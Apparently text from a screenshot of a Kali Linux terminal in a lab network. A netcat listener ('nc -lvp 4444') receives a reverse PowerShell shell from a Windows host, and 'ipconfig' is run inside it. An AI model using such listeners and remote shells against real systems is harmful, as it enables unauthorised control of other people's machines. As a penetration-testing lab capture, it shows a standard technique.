 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
172.16.250.128: inverse host lookup failed: Unknown host
connect to [172.16.250.129] from (UNKNOWN) [172.16.250.128] 49920
PS C:\Users\Agent Smith> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::cb3e:afca:6e49:72c5%17
IPv4 Address. . . . . . . . . . . : 172.16.250.128